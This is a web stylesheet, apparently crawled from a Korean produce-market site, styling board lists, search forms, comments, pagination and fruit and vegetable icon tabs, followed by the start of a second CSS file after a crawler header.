.table_bottom { position:relative; width:100%; text-align:center; margin: 60px auto 0;}
table.view_table.gallery img{padding: 30px 0; max-width:100%;}
table.view_table p{/* line-height: 1.5; padding-bottom: 10px; */}
table.view_table td {text-align:center;padding: 25px;border-top:1px solid #dedede;vertical-align:middle;word-break:break-all;}
table.view_table .height_img { text-align:center;}


.view_td { min-height:300px; line-height: 1.4;}

/* �˻� */
select[name="search_type"] { padding:9px 0; box-sizing:border-box;}
.board_list form, .search_box {position: relative;     max-width: 1100px; width:80%; text-align:center;}
input[name="searcher"] {box-sizing:border-box; width:40%; padding:10px;}
.search-btn, .search_box a, .search_box  input[type="submit"] { display:inline-block;border-radius:4px; cursor:pointer; color:#fff; background:#333; border:none; padding:10px 0; width:10%; text-align:center; box-sizing:border-box;}

/* �۾��� */
.wirte_tit { width:100%;}
.capt_img { width:auto!important; height:35px; vertical-align:middle; margin-right: 15px;}
.capt_btn { outline:none; display: inline-block; border: 3px solid #444; border-radius: 50px; background: 0; padding: 5px 10px; cursor: pointer; font-size: 15px; margin-left: 15px; color: #444;}



/* �亯 list */
.answer_btn { display:inline-block; padding:2px 7px; margin-left:5px; border-radius:5px; background:#ff6248; color:#fff; box-sizing:border-box;}
.answer_ico { display:inline-block; vertical-align:text-top; width:20px; height:10px; background:url("/web/resources/img/common/an_ico.gif") center no-repeat;}
.secret { display:inline-block; width:20px; height:20px; background:url("/web/resources/img/common/secret_ico.gif") center no-repeat; text-indent:-99999px; margin-right:5px; vertical-align:middle;}
.delete { text-decoration:line-through; color:#777;}
.delete:hover { text-decoration:line-through;}

.answer_tit {width: 100%;padding: 9px 17px;	box-sizing: border-box;	font-size: 20px;	background: #4164a2;	text-align: center;	font-weight: 400;color: #fff;margin-bottom: 20px; border-radius: 5px;}

.print_ico { width:20px; height: 20px; display: inline-block; background:url("/web/resources/img/board/print_ico.png") center no-repeat; vertical-align: middle; margin-right:10px;}



/* �н����� �Է� */
/*.contact_vis { background:url("/leejongim/html/web/resources/img/common/contact_vis.jpg") !important;}*/
.pass_dim_layer {  z-index: 3; background: rgba(0,0,0,0.7); width: 100%; position: fixed; top: 0; height: 100%; display: block;}
.cancle_btn { display:inline-block; margin-top:30px; width:100%; text-align:center;}
.join_wrap { position: absolute; z-index: 999; top: 50%; width: 40%; left: 50%; transform: translateX(-50%) translateY(-50%);}
.join_wrap .join { background:#fff; position:relative; width:60%; margin:30px auto 30px; border-radius:15px; padding: 70px 50px;border: 1px solid #ddd;}
.join_wrap .join::before { content:''; position:absolute; top:-2px; left:-2px; width:100%; height:30%; border:2px solid #5339d8; border-bottom:0; border-radius:15px 15px 0px 0px ;}
.join_wrap .join h2 {color:#5339d8; font-size:30px;  margin-bottom:10px; font-weight:600; text-align:center;}
.join_wrap .join .join_txt { text-align:center;}
.join_wrap .join_inputBox { margin-top:30px;}
.join_wrap .join_inputBox::after { content:''; clear:both; display:block; }
.pass { width:70%; float:left;}
.pass > input { width:100%;}
.enter { width:30%; float:left;}
.enter > button {width:100%; border:0; background:#333; height:35px; font-weight:300; color:#fff; cursor:pointer;}
.enter > button:hover {background:#bc8f00; transition:.3s ease;}

.back_btn { margin: 20px auto 0; text-align: center; box-sizing: border-box; }
.back_btn a {border: 1px solid #ddd; background: #f9f9f9;transition: .3s ease; padding: 10px 20px;display: inline-block; }
.back_btn a:hover { background: #eee;}

/* flicking */
.f_wrapper { border-radius:10px; width:100%; }
.f_wrapper .f_wrapper_inner {overflow:auto; -webkit-overflow-scrolling: touch; overflow-y: hidden;}
.f_wrapper .touch { display:none; background:url("/web/resources/img/common/ico_flicking.png") left top no-repeat; height:27px; background-size:contain; padding:0 0 0 36px; line-height:27px; margin-bottom:10px;}
.f_scroller {display:block; height:100%; padding:0; width:100%;  text-align:left;}
.f_wrapper .list_table,.f_wrapper .colum_table { margin-top:20px;}


/* �Խ��� �з� */
.cate_menu { margin-top:20px;}
.cate_menu > ul {	width: 100%; text-align:center;		box-sizing:border-box;}
.cate_menu > ul::after { content:''; display:block; clear:both;}
.cate_menu > ul > li > a.on,.cate_menu > ul > li:hover a { transition:.3s ease;	border: solid 1px #2b6cb4;	color: #2b6cb4;}
.cate_menu > ul >  li {display:inline-block;	width: 120px;		text-align: center;		font-size: 16px;	margin: 0 5px 5px;}
.cate_menu > ul li a {	display: block;	 padding:8px 20px;	color: #777;	border: solid 1px #ddd;	border-radius: 5px;}


/* FAQ - sj 200601 */
table.faq .list_tit {cursor:pointer;}
table.faq tr { height:30%;}
.asw_div { background:#f7f7f7;    padding: 21px 70px 37px 90px !important; white-space: normal; text-align:left !important;}


/* ������ */
.sub_media_wrap  {}
.media_contents { position:relative; width:31%; display:inline-block; margin:0 1% 3%;}
.media_contents a { display:block;}
.media_contents .mimg_box { background:#f9f9f9; position:relative; height:200px; overflow:hidden;}
.media_contents .mimg_box img { top:50%;  transform: translateX(-50%) translateY(-50%); width:100%; height:auto;  position:absolute; left:50%; }
.media_contents .m_txt { padding:10px 0;}
.media_contents .m_txt::after { content:''; clear:both; display:block;}
.media_contents .m_txt p { width:70%; text-overflow:ellipsis; white-space:nowrap; word-wrap:normal; overflow:hidden; float:left;}
.media_contents .m_txt span { width:26%; float:right; color:#777;}
.media_contents a:hover .mimg_box img { transition:.3s ease-in-out; transform:scale(1.1) translateY(-50%) translateX(-50%);  }

/*board_list*/

table.board_list {border-top: 2px solid #8dc63f; table-layout: fixed; width: 100%; margin-top: 30px; background-color: #fff;}
.board_list td {padding: 15px; vertical-align: middle; text-align: center; border-bottom: 1px solid #dedede;}
.board_list th, .board_list .th {padding: 15px;  vertical-align: middle; text-align: center; border-bottom: 2px solid #dedede; background: #f9f9f9;}
.board_list .th { background: #eee !important;}
.board_list .th2 {padding: 15px;  vertical-align: middle; text-align: center; background: #343651; color:#fff;}
.board_list td.tit_td {width: 85%;}
.board_list td.tit_td a {font-weight: 500;}
.board_list td.tit_td a{display: block; width: 100%; overflow: hidden; text-overflow: ellipsis; white-space: nowrap;}
.board_list td.date {width: 15%;}

.depth4 { font-size: 0; margin-bottom: 40px; text-align: center;}
.depth4 li {display: inline-block; font-size: 17px; width:100%; max-width: 250px; box-sizing:border-box; }
.depth4 li a {display: block; padding:12px 0;border: 1px solid #ddd; border-left:0; border-bottom: 1px solid #343650; box-sizing:border-box }
.depth4 li:first-child a { border-left: 1px solid #ddd;}
.depth4 li a.on { background: #343650; color: #fff;}


.depth4_lnk { font-size: 0;  text-align: center; margin-bottom: 40px;}
.depth4_lnk::after { clear:both;display:block; content:''; } 
.depth4_lnk input[type="radio"] { position: fixed; left:0; top:0; font-size: 0;width:0; height:0;}
.depth4_lnk input[type="radio"] + .labelbtn { font-size:17px; cursor: pointer; display:inline-block; width:100%; max-width: 250px; padding:12px 0; color:#555; text-align: center; background: #fff;border:1px solid #ddd;  border-bottom: 1px solid #343651; border-left:0; box-sizing: border-box;}
.depth4_lnk input[type="radio"]:checked + .labelbtn {border-color:#343650;  background:#343651; color:#fff;}
.depth4_lnk input[type="radio"]:first-child + .labelbtn { border-left:1px solid #ddd;}

.div_select { margin-bottom:20px;  display: inline-block; cursor: pointer; border:1px solid #ddd; box-sizing:border-box; background:#fff; position: relative;}
.div_select::before { content:''; display: inline-block; width:18px; height:14px;position:absolute; background:url("/web/resources/img/common/lnb_ico.png")no-repeat 0 -72px; right:5px; top:13px; transition: .3s ease;}
.div_select.open::before { transform: rotate(180deg);} 

.div_select .now_category {background:#eee; padding:5px 35px 5px 10px;}
.div_select ul { display: none; position:absolute; width:100%; top:38px;} 
.div_select ul li {border: 1px solid #ddd; border-top: none;}
.div_select ul li:first-child {border-top: 1px solid #ddd;}
.div_select ul li a {display: block; padding: 4px 10px; box-sizing: border-box; font-size:15px;background:#fff; color:#666}
.div_select ul li a:hover { background: #f9f9f9;}
.div_select ul li a.on { background:#343650; color:#fff;}

.ico_tab { margin-bottom:20px;}
.ico_tab ul { font-size: 0; border-left:1px solid #ddd; border-top:1px solid #ddd;}
.ico_tab ul li {background: #f2f2f2; display: inline-block; font-size: 17px; width:12.5%; text-align: center; border:1px solid #ddd; box-sizing: border-box; border-left: 0; border-top: 0;}
.ico_tab ul li a { padding:15px 0 7px;  display: block; position: relative; }
.ico_tab ul li a .txt { display: block;}
.icon_tab_ico { width:34px; height:30px; display: block; margin: 0 auto;}
.icon_tab_ico.ico1 {background: url("/web/resources/img/sub_contents/vege14.png") no-repeat center;  } /* 감자 */
.icon_tab_ico.ico2 { background: url("/web/resources/img/sub_contents/vege04.png") no-repeat center; } /* 고추 */
.icon_tab_ico.ico3 { background: url("/web/resources/img/sub_contents/vege13.png") no-repeat center; } /* 당근 */
.icon_tab_ico.ico4 { background: url("/web/resources/img/sub_contents/vege17.png") no-repeat center; } /* 무 */
.icon_tab_ico.ico5 { background: url("/web/resources/img/sub_contents/vege09.png") no-repeat center; } /* 미나리 */
.icon_tab_ico.ico6 { background: url("/web/resources/img/sub_contents/vege01.png") no-repeat center; } /* 버섯 */
.icon_tab_ico.ico7 { background: url("/web/resources/img/sub_contents/vege12.png?ver=210121") no-repeat center; } /* 보따리 */
.icon_tab_ico.ico8 { background: url("/web/resources/img/sub_contents/vege10.png") no-repeat center; } /* 부추 */
.icon_tab_ico.ico9 { background: url("/web/resources/img/sub_contents/vege03.png") no-repeat center; } /* 가지 */
.icon_tab_ico.ico10 { background: url("/web/resources/img/sub_contents/vege07.png") no-repeat center; } /* 양배추 */
.icon_tab_ico.ico11 { background: url("/web/resources/img/sub_contents/vege08.png") no-repeat center; } /* 양파 */
.icon_tab_ico.ico12 { background: url("/web/resources/img/sub_contents/vege06.png") no-repeat center; } /* 엽채류 */
.icon_tab_ico.ico13 { background: url("/web/resources/img/sub_contents/vege15.png") no-repeat center; } /* 옥수수 */
.icon_tab_ico.ico14 { background: url("/web/resources/img/sub_contents/vege05.png") no-repeat center; } /* 깻잎 */
.icon_tab_ico.ico15 { background: url("/web/resources/img/sub_contents/vege16.png") no-repeat center; } /* 상추 */
.icon_tab_ico.ico29 { background: url("/web/resources/img/sub_contents/vege18.png") no-repeat center; } /* 기타(브로콜리) */

.icon_tab_ico.ico16 { background: url("/web/resources/img/sub_contents/fruit09.png") no-repeat center; } /* 감 */
.icon_tab_ico.ico17 { background: url("/web/resources/img/sub_contents/fruit05.png") no-repeat center; } /* 감귤 */
.icon_tab_ico.ico18 { background: url("/web/resources/img/sub_contents/fruit08.png") no-repeat center; } /* 메론 */
.icon_tab_ico.ico19 { background: url("/web/resources/img/sub_contents/fruit07.png") no-repeat center; } /* 복숭아 */
.icon_tab_ico.ico20 { background: url("/web/resources/img/sub_contents/fruit02.png") no-repeat center; } /* 배 */
.icon_tab_ico.ico21 { background: url("/web/resources/img/sub_contents/fruit01.png") no-repeat center; } /* 사과 */
.icon_tab_ico.ico22 { background: url("/web/resources/img/sub_contents/fruit03.png") no-repeat center; } /* 수박 */
.icon_tab_ico.ico23 { background: url("/web/resources/img/sub_contents/fruit12.png") no-repeat center; } /* 수입과일 */
.icon_tab_ico.ico24 { background: url("/web/resources/img/sub_contents/fruit13.png") no-repeat center; } /* 자두 */
.icon_tab_ico.ico25 { background: url("/web/resources/img/sub_contents/fruit06.png") no-repeat center; } /* 참외 */
.icon_tab_ico.ico26 { background: url("/web/resources/img/sub_contents/fruit10.png") no-repeat center; } /* 토마토 */
.icon_tab_ico.ico27 { background: url("/web/resources/img/sub_contents/fruit04.png") no-repeat center; } /* 포도 */
.icon_tab_ico.ico28 { background: url("/web/resources/img/sub_contents/fruit11.png") no-repeat center; } /* 딸기 */
.icon_tab_ico.ico30 { background: url("/web/resources/img/sub_contents/fruit14.png") no-repeat center; } /* 기타(키위) */

.ico_tab ul li a.on { font-weight:500;  }
.ico_tab ul li a.on::after { content: ''; display: block; width: calc(100% - 4px); height: calc(100% - 5px); position: absolute;border:3px solid #8dc63f; top:0; left:0}

.flicking_div { width: 100%; overflow-x: auto;}
.flicking_div table { width: 1600px;}

.search_form { font-size: 0; padding:30px; box-sizing: border-box; border: 2px solid #ddd; background: #f9f9f9 }
.search_form * { font-size: 15px; vertical-align: middle;}
.search_form::after {clear: both; content: ''; display: block;}
.search_form > div::after {clear: both; content: ''; display: block;}

.search_form .sel_box { text-align: left; font-size: 0; margin-right:15px; display: inline-block; min-width:30%; max-width:325px; width:100%}
.search_form select, .select {/* width: 20%;*/ height: 35px; box-sizing: border-box; background:#fff url("/web/resources/img/common/lnb_ico.png")no-repeat right 5px top -61px; border: 1px solid #ddd; padding: 5px 35px 5px 5px;}
.search_form input[type="text"]{/*width: 50%;*/ width:auto; height: 35px; box-sizing: border-box; /*margin: 0 3px;*/padding: 5px; border: 1px solid #ddd;}
.search_form .sel_box input[type="text"] { max-width: 150px;}
.search_form .sel_box input[type="text"].w100 { max-width: 100%;}
.search_form > input[type="text"] {width:50%} /* 가운데 정렬 search input */
.search_form .sch_btn { border:0; cursor:pointer; display: inline-block; background-color: #333; height: 40px; text-align: center; color: #fff; line-height: 40px; width: 100px; transition: all .3s ease; vertical-align: middle;}
.search_form .sch_btn:hover {background-color:#343651;}

.search_form .sel_box label {display: inline-block; min-width: 16%; margin-right:6px;}
.search_form .sel_box select {display: inline-block; width:auto; /*min-width: 90px;*/ max-width:190px;}
.search_form .sel_box .inputwrap { width:65%; display: inline-block;}
.search_form .sel_box .inputwrap input[type="text"] { display: inline-block; width:45%;}
.search_form .sel_box .inputwrap input[type="text"].date-picker, .search_form .sel_box .inputwrap input[type="text"].date-picker2 { font-size:14px;}
.search_form .search_btn, .search_form .search_btn2 { width: 16%; box-sizing: border-box; padding: 6px 5px; max-width: 70px;}
.search_form input[type="text"].sel_inp { width:40%}

/* 201130 */
.search_form .sf_left { display: inline-block; width:80%;}
.search_form .sf_left .sel_box {width:48%; max-width:none; margin-right: 1%;}

.search_form .sf_right { text-align: right; display: inline-block; width:20%; vertical-align: bottom;}
.search_form .sf_right * {vertical-align: middle;}
.search_form .sf_right .sf_btn_box {display: flex; align-items: center; justify-content: flex-end;}
.search_form .sf_right .search_btn {width:90%; max-width:none;}
.search_form .sf_right .btn_dw { white-space: nowrap; border-radius: 0;}
.search_form .sel_tr { padding-top:10px; margin-top: 10px; border-top: 1px dotted #ddd;}
.search_form .sel_tr:first-child { margin-top: 0; padding-top: 0; border: none;}

.search_form .sf_left .sel_box > *:first-child { width: 25%; max-width:80px; margin-right: 0; padding-right:10px; box-sizing: border-box;}

.search_form .sf_left .sel_box .search_btn2, .search_form .sf_left .sel_box .search_btn3 { max-width:none;}

.search_form .sf_left .sel4 > *:first-child { width: 25%;} /* select */
.search_form .sf_left .sel4 > label {margin-right:0; max-width:80px;} /* label */
.search_form .sf_left .sel4 > *:nth-child(2) { width: 40%;}
.search_form .sf_left .sel4 > *:nth-child(3) { width: 15%;}
.search_form .sf_left .sel4 > *:last-child { width: 20%;}

.search_form .sf_left .sel3 input[type="text"].sel_inp { max-width: none; width:60%;}
.search_form .sf_left .sel3 .inputwrap { width:75%; font-size: 0;}
.search_form .sf_left .sel3 .inputwrap input[type="text"] { display: inline-block; width:50%;}
.search_form .sf_left .sel3 .inputwrap input[type="text"].date-picker2 {border-left:0;}

.search_form .sf_left .sel2 > *:first-child { width: 25%; max-width:80px; margin-right: 0; padding-right:10px; box-sizing: border-box;}
.search_form .sf_left .sel2 > *:last-child { width: 75%; max-width:none;}




/* 201130 */



.search_radio {display: inline-block; margin-right: 20px;}
.search_radio li { display: inline-block; margin-left: 20px;}
.search_radio li:first-child { margin-left: 0;}
.search_radio li .s_radio {     visibility: visible; display:none; position:absolute; left:0; top:0; width:1px; height:1px;}
.search_radio li label {cursor: pointer; box-sizing: border-box; position: relative; display:block;}
.search_radio li label::before { content:''; width:27px; height:27px; background: url("/web/resources/img/common/check_img1.png") no-repeat center; display: inline-block; vertical-align: middle; margin-right: 5px;}
.search_radio li .s_radio:checked + label {}
.search_radio li .s_radio:checked + label::before {background: url("/web/resources/img/common/check_img2.png") no-repeat center;}

.search_chkbox {display: inline-block; margin-right: 20px;}
.search_chkbox li { display: inline-block; margin-left: 20px;}
.search_chkbox li:first-child { margin-left: 0;}
.search_chkbox li .s_chkbox {     visibility: visible; display:none; position:absolute; left:0; top:0; width:1px; height:1px;}
.search_chkbox li label {cursor: pointer; box-sizing: border-box; position: relative; display:block;}
.search_chkbox li label::before { content:''; width:27px; height:27px; background: url("/web/resources/img/common/check_img3.png") no-repeat center; display: inline-block; vertical-align: middle; margin-right: 5px;}
.search_chkbox li .s_chkbox:checked + label {}
.search_chkbox li .s_chkbox:checked + label::before {background: url("/web/resources/img/common/check_img4.png") no-repeat center;}



.cal_label { text-indent: -99999px; display: inline-block; vertical-align: middle; width: 32px; height: 30px; background: url("/web/resources/img/common/calendar_ico.png") no-repeat 4px;}



/*paging*/
.paging {width: 100%; margin-top: 60px; text-align: center;}
.paging a {width: 30px; height: 30px; background-color: #fff; border: 1px solid #ebebeb; box-sizing: border-box; text-align: center; line-height: 30px; margin: 0 3px; display: inline-block; vertical-align: middle; transition: all .3s ease;}
.paging a.prev {background: #fff url("/web/resources/img/common/page_ico.png")no-repeat 9px -50px;}
.paging a.p_prev {background: #fff url("/web/resources/img/common/page_ico.png")no-repeat 5px -78px;}
.paging a.next {background: #fff url("/web/resources/img/common/page_ico.png")no-repeat 10px 7px;}
.paging a.n_next {background: #fff url("/web/resources/img/common/page_ico.png")no-repeat 7px -22px;}

.paging a:hover, .paging a.on {background-color: #eee;font-weight: 800;}



/* 200204 */
.videoList .media_contents iframe { width:100%; }

.gly .cont_wrap .cont .img { position:relative;height:260px;}
.gly .cont_wrap .cont .img img {width:auto !important; position:absolute; left:50% !important; top:50%; transform: translateX(-50%) translateY(-50%) !important; height:100%;}

.sub_vis h2 span.block { display:block !important;}

.mobile_date { width:15%;}
.txtOverflow {text-overflow:ellipsis;white-space:nowrap;word-wrap:normal;max-width:80%; width:auto; display:inline-block; overflow:hidden;}



/* like btn - 200507 */
.like_span { vertical-align:middle; display:inline-block;}
.like_btn {font-weight: 600; font-size: 17px; color:#333; float: left; text-align: center; vertical-align: middle; position: relative;}
.like_btn .ico { vertical-align:middle; transition: .2s ease; margin-right:9px; display:inline-block; width:21px; height:18px;   background:url("/web/resources/img/board/comment/like_ico.png") no-repeat;}
.like_btn.on .ico { background:url("/web/resources/img/board/comment/like_on_ico.png") no-repeat} 
.like_btn .txt {vertical-align:middle; display:inline-block;}
.like_count {line-height:140%}

/* comment */

.comment_wrap {/*background: #fcfcfc;  border-top: 1px solid #dadee9; */ }
.comment_wrap .cmt {padding:8px 45px 0; }
.cmt_item { border-bottom: 1px solid #ebedf2; padding:40px 0 20px;  }
.cmt_item.cmt1 { padding-left:5%;}
.cmt_item.cmt2 { padding-left:10%;}
.cmt_item.cmt3 { padding-left:15%;}
.cmt_item.cmt1 .cmt_name::before, .cmt_item.cmt2 .cmt_name::before, .cmt_item.cmt3 .cmt_name::before { content:''; display: inline-block; width:9px; height:10px; background:url("/web/resources/img/board/comment/comment_ico3.png") no-repeat; position:absolute; left:-19px; top:6px; }
.cmt_item .cmt_name { display: inline-block; color: #5d6473; font-weight: 600; font-size: 19px;}
.cmt_item .date { float:right; color:#afafaf;}
.cmt_item .cmt_txt { margin-top:20px; line-height: 150%}
.cmt_item .cmt_txt span { line-height: 150%}
.cmt_btn_box { font-size:0; margin-top:14px; text-align:right;}
.cmt_btn_box::after {clear:both; display: block; content:'';}
.cmt_btn_box button { float:right; width: auto; margin-left: 7px; transition: .3s ease; display: inline-block; height:33px; box-sizing: border-box; padding:4px 10px; font-size:17px; color:#5d6473; border:1px solid #ddd; border-radius: 2px; vertical-align: middle;}
.cmt_btn_box button.cmt_btn { background:url("/web/resources/img/board/comment/comment_ico3.png") 11px center no-repeat; padding-left:24px; }
.cmt_btn_box button.edit_btn { background:url("/web/resources/img/board/comment/pen_ico.png") 11px center no-repeat; padding-left:32px; }
.cmt_btn_box button.edit_btn2 { background-color: #ddd; }
.cmt_btn_box button.del_btn { font-size: 0; background:#5d6473 url("/web/resources/img/board/comment/close_ico.png") center no-repeat; border:1px solid #5d6472; text-indent: -99999px; width:32px;}
.cmt_btn_box button:hover { background-color: #eee;}
.cmt_btn_box button.del_btn:hover { background-color: #414856; border-color: #414855;}
.cmt_txtarea { background:#fff; margin-top:28px; border:1px solid #ebedf2;}
.comment_wrap textarea { padding: 10px 20px; outline: none; border:none; background:none; min-height:80px; margin-bottom: 10px; box-sizing: border-box;}
.comment_wrap .reply_txtarea {border:1px solid #eee; background:#fff;}
.cmt_txtarea .cmt_txtarea_bottom { padding: 0 20px 10px; }
.cmt_txtarea .cmt_txtarea_bottom::after { clear: both; display: block;content:'';}
.comment_wrap .counter { margin-top:10px; display: inline-block; color:#bbb; font-weight: 400; font-family: 'notoSans KR';}
.reg_btn { width:auto; transition: .3s ease; display:inline-block;color:#5d6473; border:1px solid #5d6473; border-radius: 50px; padding: 4px 20px; }
.reg_btn:hover { background:#5d6473; border-color: #5d6472; color:#fff;}
.cmt_txtarea .cmt_txtarea_bottom .reg_btn {float:right;}
.cmt_txt_close { width:auto; display: inline-block; transition: .3s ease; float: right; color: #bbb; padding:4px 20px; border:1px solid #bbb; box-sizing: border-box;}
.cmt_txt_close:hover { background:#5d6473; border-color:#5d6472; color:#fff;}
.re_close { float:right; margin-left:10px; margin-top:-8px;}

.noresize {resize: vertical; }

.cmt_reply_contents { border:1px solid #5d6473}
.cmt_reply_contents .reply_top { background:#fff; padding:10px 20px; text-align: right; border-bottom:1px solid #ebedf2;}
.cmt_reply_contents .reply_top .name { float:left; display: inline-block; color: #5d6473; font-weight: 600; font-size: 19px; position: relative; vertical-align: middle; margin-top:5px;}
.cmt_reply_contents .reply_top .name::before { content:''; display: inline-block;width:18px; height:18px;   background:url("/web/resources/img/board/comment/comment_ico.png") no-repeat; vertical-align: middle; margin-right: 10px;}
.cmt_reply_contents .reply_top .counter { margin-right:10px; margin-top:0;}
.cmt_reply_contents textarea {min-height:144px;} 

.cmt_login { text-align:center; border:1px solid #ddd; padding:30px 20px; box-sizing:border-box; letter-spacing:-.8px;}


table.krx_num td { text-align: center; padding-right: 10%; text-align: right;} 
table.krx_num td:first-child { padding-right: 15px; text-align: center;}
/* td 6개 */
table.krx_num6 td { text-align: center; padding-right: 6%; text-align: right;} 
table.krx_num6 td:first-child { padding-right: 15px; text-align: center;}


.private_ico { display: inline-block; width: 17px; height: 20px;  background:url("/web/resources/img/board/private_ico.png") no-repeat;  vertical-align: middle; text-indent: -99999px; }
.open_ico { display: inline-block; width: 17px; height: 20px;  background:url("/web/resources/img/board/open_ico.png") no-repeat; vertical-align: middle; text-indent: -99999px; }


/* 주간시황  입력 테이블 폼 */
.c003_tb {}
.c003_tb table th > p { margin:0 !important;}
.c003_tb td * { font-size:17px;  font-family: "Noto Sans KR" !important;} 
.c003_tb td span { font-family: "Noto Sans KR" !important;} 
.c003_txt { min-height:100px;} 





/* qna */
.qna_ico { display: inline-block; padding: 2px 10px; border-radius: 5px; border: 1px solid  #ddd; color:#777; font-size: 15px;}
.qna_ico1 { color: #fff; background: #aaa; border-color:#aaaaa1;}
.qna_ico2 { border:1px solid #454661; color: #454661;}
.answer_title {  padding:0 20px; font-size: 30px; font-weight: 500; margin-top: 30px; text-align: center; color: #454661; position: relative;}
.answer_title::before {content:''; display: inline-block; width: 2px; height: 20px; background:#454661; transform: rotate(45deg);position: absolute; margin-right: 20px; top:-10px;}

@media screen and (min-width: 1200px){
.videoList .media_contents iframe {height:186px;}


}

@media screen and (max-width: 1200px){

.media_contents .mimg_box img { }
.media_contents {width:47%;}
.write_btn {position:relative;}
.view_td pre {    white-space: normal;}
/* table img { width:100%;} */
.list_table th.tit { width:70%;}

.list_table td { font-size:15px; padding: 8px;}
th.non_mobile, td.non_mobile { display:none;}
.col2 table td, .col2 table th { word-break: break-all;}


/* 200618 */
/*
.view_cell { min-height:48px; padding:4px 10px; vertical-align: top; box-sizing:border-box;  display: table !important; float: left;}
.view_cell .middle { vertical-align: middle; display: table-cell;} 
.view_div_table .view_div_th.tit { width:35%; padding:4px 10px; }
.tac_trouble_write .view_div_table .view_div_td { width:65%; vertical-align: middle;}
.tac_trouble_write .view_div_table .view_div_td input[type="text"] {width:100%}
.tac_trouble_write .view_div_table .view_div_td input[type="checkbox"] { display:inline-block; vertical-align:middle; margin-top: 7px;}
.tac_trouble_write .view_div_table .view_div_td label {display:inline-block; vertical-align:middle; margin-top: 4px; font-size:14px;}

.mbw100 { width:100% !important; display: block;}
.view_div_table .view_div_td .textarea { min-height:150px;}
.list_table2 td { word-break: break-all !important;}
*/


}
@media screen and (max-width:1100px){
    .search_form input[type="text"] {width: 50%;}
}

@media screen and (max-width: 768px){
    
    .view_table .title_box .title { font-size: 20px;}
.board_list form { width:100%; margin:40px auto 30px; text-align:center;}
.search-btn, .search_box a, .search_box input[type="submit"] { width:20%;}
table.view_table th {    font-size: 15px;}
table.view_table td { padding: 15px 5px; font-size: 15px;}
/* �������� �� �Խ��� �����*/
.list_table th { width:auto;}
/*.list_table th.tit { width:55%;}*/
/* table .list_tit a { width:100%;} */
.table_bottom { margin:40px auto 0;}
.board_list th { padding: 15px}
.board_list td { font-size: 14px; padding: 15px;}


/* flicking */
.f_wrapper .touch { display:block; }
.f_scroller { width:900px; padding:4px}
/* 
.pagination {}
.pagination a { margin:0; width:19px; font-size:14px;}
.pagination .prev, .pagination .next, .pagination .p-prev, .pagination .n-next { width:24px;}
.pagination .p-prev { background-position: -8px 15px;}
.pagination .prev { background-position: -61px 15px;}
.pagination .next {background-position: -110px 15px;}
.pagination .n-next { background-position: -160px 15px;} */

.media_contents {width:100%;}
    .search_form form {width: 100%; text-align: center;}
    .search_form a.sch_btn {width: 20%;}
    .board_list td.tit_td {width: 70%;}
    .board_list td.date {width: 30%; text-align: center;}
	.mobile_date { width:35%; font-size:15px;}
}

@media screen and (max-width: 550px){
    /* .search_form select {width: 30%; float:left;} */
    .search_form input[type="text"] { float:left;margin: 0px; width:70%;}
	.search_form .sch_btn { width:100%; margin-top:10px;}
}

@media screen and (max-width: 500px){
    
    .board_list td.tit_td {width: 65%;}
    .board_list td.date {width: 35%;}
    
    
    
}



--- FILE ---
content_type: text/css
request_url: http://www.donghwafp.com/web/resources/css/sub.css?ver=251202
body_size: 36284
content:
@charset "utf-8";

/* 서브페이지 기본 세팅 s */
.contents * {line-height:150%}

ol.basic { margin-top:15px;}
ol.basic > li {list-style-type:decimal; margin-left:17px;  /*border-bottom: 1px dashed #ddd;*/  padding:5px 0 5px 10px; color: #333;}
ol.basic > li::marker {color: #343651; font-weight: 600; font-size: 17px;}
ol.basic > li > ul { margin-top:15px; color:#000; margin-bottom:5px;}
ol.basic > li > ul li {  padding:0 0 0 10px;}
.finish { margin-top:70px; margin-bottom:120px;}
ol.basic > li li::marker {color: #333; font-weight: 300; font-size: 17px;}


ul.basic {margin-top: 10px;font-family: 'Noto Sans KR', sans-serif;}
ul.basic.c0 {margin-top: 0;}
ul.basic > li{padding-left: 10px; position: relative; margin-bottom: 10px; line-height: 150%; word-break: keep-all;}
ul.basic > li:last-child {margin-bottom: 0;}
ul.basic > li:before {width: 2px; height: 2px; position: absolute; background-color: #333; content: ""; top: 12px; left: 0;}
ul.basic li > h4 {    margin-left: 10px;}
ul.basic li > h4:before{width: 8px; height: 8px; position: absolute; background-color: #006729; content: ""; top: 12px;  left: 0;}

ul.basic2 {margin-top: 3px; font-family: 'Noto Sans KR', sans-serif; background: #f9f9f9; padding: 10px; box-sizing: border-box; border: 1px dashed #ddd;}
ul.basic2.c0 {margin-top: 0;}
ul.basic2 li{position: relative; margin-bottom: 5px; line-height: 150%; word-break: keep-all; font-size: 16px;}
ul.basic2 li:last-child {margin-bottom: 0;}
ul.basic2 li:before {width: 4px; height: 1px; position: absolute; background-color: #333; content: ""; top: 12px; left: 0;}

ul.basic3 > li {margin-bottom: 15px;}
ul.basic3 > li:last-child {margin-bottom: 0;}

h3, .h3 { word-break: keep-all; margin-top:35px;  font-size:26px; font-weight: 400; vertical-align: middle; letter-spacing: -1px; position: relative; padding-left: 45px; line-height: 140%;}
h3::before, .h3::before { content:''; display: inline-block; width:32px; height:32px;  background:url("/web/resources/img/sub/h3_ico.png") center no-repeat; vertical-align: middle; position: absolute; left:0; top:6px;}
h4, .h4 { word-break: keep-all; margin-top:25px;  font-size:22px; font-weight: 500;line-height: 140%; color:#006729;}
.c0 { margin-top: 0;}
.h3box { position: relative; margin-top:55px;}
.h3box h3, .h3box h4 { display: inline-block; margin-top: 0;}
.h3box::after {clear: both;  content: ''; display: block;}
h5, .h5 {margin-top: 12px; font-size: 18px; font-weight: 400; position: relative;padding-left: 10px;}
h5::before, .h5::before {content: ""; position: absolute; width: 3px;  height: 3px; left: 0; top: 11.5px; background: #006729;}

select { border-radius:0; /* 아이폰 사파리 보더 없애기 */ -webkit-appearance:none; /* 화살표 없애기 for chrome*/ -moz-appearance:none; /* 화살표 없애기 for firefox*/ appearance:none /* 화살표 없애기 공통*/ }
select::-ms-expand{ display:none /* 화살표 없애기 for IE10, 11*/ }
button {/* width: 100%; height: 100%; */ background: none; border: none; cursor: pointer;}

table.basic thead th {background-color: #ececec;}
table.basic tbody th {background-color: #f6f6f6;}
table.basic tbody th.th {background-color: #ececec;}
table.basic tbody td.th {background-color: #f6f6f6;}

.line_dot { border-bottom: 1px dotted #ddd; display: block; margin: 20px 0 10px;}

.c_box { word-break: keep-all; margin-top:20px; width:100%; height: 100%; padding:20px 30px; box-sizing: border-box; border:1px dashed #ccc; position: relative;} 


.h4 {margin-top: 40px; font-weight: 600; font-size: 18px; word-break: keep-all;}

